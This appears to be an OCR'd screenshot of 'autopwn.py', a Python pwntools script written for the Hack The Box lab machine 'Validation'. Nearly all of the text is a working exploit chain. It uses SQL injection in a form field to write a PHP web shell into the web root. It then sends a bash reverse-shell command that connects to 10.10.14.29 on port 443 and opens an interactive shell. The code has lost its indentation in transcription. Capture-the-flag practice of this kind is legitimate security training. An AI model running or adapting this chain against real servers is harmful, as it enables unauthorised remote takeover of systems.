 Feb 2 | 22:21
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
from pwn import *
import signal, pdb, requests
def def_handler(sig, frame):
print("\n\n[!] Saliendo...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
if len(sys.argv) != 3:
log.failure("Uso: %s <ip-address> filename" % sys.argv[0])
sys.exit(1)
# Variables globales
ip_address = sys.argv[1]
filename = sys.argv[2]
main_url = "http://%s/" % ip_address
lport = 443
def createFile():
data_post = {
'username': 'caa',
'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile "/var/www/html/%s"-- -""" % (filename)
}
r = requests.post(main_url, data=data_post)
def getAccess():
data_post = {
'cmd': "bash -c 'bash -i >& /dev/tcp/10.10.14.29/443 0>&1'"
}
r = requests.post(main_url + "%s" % filename, data=data_post)
if __name__ == '__main__':
createFile()
try:
threading.Thread(target=getAccess, args=()).start()
except Exception as e:
log.error(str(e))
shell = listen(lport, timeout=20).wait_for_connection()
shell.interactive()
~
autopwn.py
783
HTB ↑ 10h 43m 1 VPN 2 Scanning | 22:21 | 02 feb root H4cknet